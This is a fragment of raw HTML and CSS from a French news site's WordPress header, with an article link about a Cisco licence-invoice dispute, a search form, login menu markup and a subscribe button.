                                                <div class="td-module-thumb"><a href="https://diffamer.fr/comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco-dans-le-dossier-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/uploads/2026/01/Corrige-Plainte-RT-du-20-juillet-2015_Page_2-324x400.jpg" data-img-retina-url="https://diffamer.fr/wp-content/uploads/2026/01/Corrige-Plainte-RT-du-20-juillet-2015_Page_2-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco/" class="td-post-category" >1 - Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco-dans-le-dossier-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope">Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-left:20px!important;padding-top:3px!important}@media(min-width:1141px){.tdi_63{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-left:15px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-left:10px!important;display:inline-block!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_63 .tdb-head-search-btn i{font-size:18px;width:18px;height:18px;line-height:18px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:18px}.tdi_63 .tdb-search-icon-svg{width:18px;height:18px}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{top:calc(100% + 22px);left:auto;right:0}.tdi_63 .tdb-head-search-btn:after{bottom:-22px;border-bottom-color:#ffffff}.tdi_63 .tdb-drop-down-search-inner{left:18px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:580px}.tdi_63 .tdb-search-form{border-width:0px}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_63 .tdb-head-search-form-input,.tdi_63 .tdb-head-search-placeholder{padding:10px 15px}.tdi_63 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .tdb-head-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--downtown-menu-bg);font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_63 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_63 .result-msg{padding:15px 0;text-align:center;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;font-style:normal!important;font-weight:700!important}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_63 .tdb-head-search-form-btn svg,.tdi_63 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_63 .tdb-head-search-form-btn:hover{color:var(--downtown-accent-light);background-color:var(--downtown-menu-bg)}.tdi_63 .tdb-head-search-form-btn:hover svg,.tdi_63 .tdb-head-search-form-btn:hover svg *{fill:var(--downtown-accent-light)}.tdi_63 .result-msg,.tdi_63 .result-msg a{color:var(--downtown-accent)}.tdi_63 .result-msg a:hover{color:var(--downtown-accent-light)}.tdi_63 .tdb-head-search-form-input{font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;font-weight:500!important}.tdi_63 .tdb-head-search-placeholder{font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;font-weight:500!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-wrap{padding-bottom:64%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_63 .entry-title{margin:12px 0 0;font-family:var(--downtown-serif-font)!important;font-size:22px!important;line-height:1.1!important;font-weight:700!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#edb500;border-width:0px;border-color:#aaa;border-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:none}.tdi_63 .td-post-author-name{display:none}.tdi_63 .td-post-date,.tdi_63 .td-post-author-name span{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_63 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_63 .td_module_wrap:hover .td-module-title a,.tdi_63 .tdb-aj-cur-element .entry-title a{color:var(--downtown-accent-titles)!important}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_63 .tdb-head-search-form-input,.tdi_63 .tdb-head-search-placeholder{padding:8px 12px}.tdi_63 .tdb-aj-search-results{padding:20px}.tdi_63 .result-msg{padding:12px 0}.tdi_63 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-7.5px}.tdi_63 .td-module-meta-info{padding:0 0 0 18px}.tdi_63 .entry-title{margin:10px 0 0;font-size:16px!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_63 .tdb-head-search-btn svg{width:16px}.tdi_63 .tdb-search-icon-svg{width:16px;height:16px}.tdi_63 .tdb-drop-down-search{top:calc(100% + 17px)}.tdi_63 .tdb-head-search-btn:after{bottom:-17px}.tdi_63 .tdb-drop-down-search-inner{left:15px}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:440px}.tdi_63 .tdb-search-form{padding:15px}.tdi_63 .tdb-head-search-form-input,.tdi_63 .tdb-head-search-placeholder{padding:6px 10px}.tdi_63 .tdb-head-search-form-btn{padding:0 15px;font-size:11px!important}.tdi_63 .tdb-aj-search-results{padding:15px}.tdi_63 .result-msg{padding:10px 0;font-size:12px!important}.tdi_63 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-7.5px}.tdi_63 .td-module-meta-info{padding:0 0 0 15px}.tdi_63 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .entry-title{margin:0px;font-size:20px!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://diffamer.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{width:13%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tds_menu_login tdi_66  td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:0px!important}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_66 .tdw-wml-wrap{display:inline-block}body .tdi_66 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_66 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:150px;text-align:left;left:0;right:auto;transform:none}body .tdi_66 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_66 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_66 .tdw-wml-icon-svg svg{width:0px}body .tdi_66 .tdw-wml-avatar{display:none}body .tdi_66 .tdw-wml-icon-wrap,body .tdi_66 .tdw-wml-avatar{margin-right:0px}body .tdi_66 .tdw-wml-user{top:0px;display:flex;color:#ffffff;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:60px!important;font-weight:700!important;letter-spacing:0.5px!important}body .tdi_66 .td_block_inner{text-align:left}body .tdi_66{display:inline-block}body .tdi_66 .tdw-wml-avatar:after,body .tdi_66 .tdw-wml-icon-wrap:after,body .tdi_66 .tdw-wml-link:after{bottom:-0px}body .tdi_66 .tdw-wml-account .tdw-wml-menu-header{padding:16px;border-bottom-width:0px;border-bottom-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important}body .tdi_66 .tdw-wml-account .tdw-wml-menu-content{padding:0 16px}body .tdi_66 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_66 .tdw-wml-menu-footer{padding:10px 16px;border-top-width:0px;border-top-style:solid}body .tdi_66 .tdw-wml-guest .tdw-wml-menu-header{padding:16px;border-bottom-width:0px;border-bottom-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important}body .tdi_66 .tdw-wml-guest .tdw-wml-menu-content{padding:0 16px 10px 16px}body .tdi_66 .tdw-wml-login-link{padding:5px 8px;border-style:solid;border-radius:0px;color:#ffffff;background-color:var(--downtown-menu-bg);font-family:var(--downtown-sans-serif-font)!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_66 .tdw-wml-wrap:hover .tdw-wml-user{color:var(--downtown-accent-light)}body .tdi_66 .tdw-wml-menu-list li a:hover,body .tdi_66 .tdw-wml-menu-list a.is-active{color:var(--downtown-accent)}body .tdi_66 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--downtown-accent)}body .tdi_66 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_66 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--downtown-accent)}body .tdi_66 .tdw-wml-login-link:hover{color:var(--downtown-accent-light);background-color:var(--downtown-menu-bg)}body .tdi_66 .tdw-wml-menu-list li{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;font-weight:500!important}body .tdi_66 .tdw-wml-account .tdw-wml-menu-footer{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;font-weight:500!important}body .tdi_66 .tdw-wml-register-link{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_66 .tdw-wml-menu{width:136px;text-align:left;right:0;left:auto;transform:none}body .tdi_66 .tdw-wml-menu-inner{right:8%}body .tdi_66 .tdw-wml-login-link{padding:4px 6px;font-size:10px!important}body .tdi_66 .tdw-wml-user{font-size:12px!important;line-height:48px!important}body .tdi_66 .tdw-wml-account .tdw-wml-menu-header{font-size:12px!important}body .tdi_66 .tdw-wml-menu-list li{font-size:11px!important}body .tdi_66 .tdw-wml-account .tdw-wml-menu-footer{font-size:11px!important}body .tdi_66 .tdw-wml-guest .tdw-wml-menu-header{font-size:12px!important}body .tdi_66 .tdw-wml-register-link{font-size:11px!important}}</style><div id=tdi_66 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Access account</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://diffamer.fr/my-account-downtown_pro/">S'identifier</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://diffamer.fr/login-register-downtown_pro/?signup">Créer un compte</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_67 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67"     >
<style>.tdi_67{margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:10px!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_67 .tdm-btn{height:auto;padding:8px 12px}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdm-btn{height:auto;padding:7px 10px}}</style>
<style>body .tdi_68{background-color:#ffffff}body .tdi_68:before{background-color:#ffffff}.tdi_68 .tdm-btn-text,.tdi_68 i{color:#01175e}.tdi_68 svg{fill:#01175e}.tdi_68 svg *{fill:inherit}body .tdi_68:hover .tdm-btn-text,body .tdi_68:hover i{color:var(--downtown-accent);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_68:hover svg{fill:var(--downtown-accent)}body .tdi_68:hover svg *{fill:inherit}.tdi_68{padding:8px 12px;height:auto;line-height:1;font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding:7px 10px;height:auto;line-height:1}}@media (min-width:768px) and (max-width:1018px){.tdi_68{font-size:11px!important}}</style><div class="tds-button td-fix-index"><a 
                href="tds-switching-plans-wizard/" 
                 title="Subscribe"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_68 " ><span class="tdm-btn-text">Subscribe</span></a></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
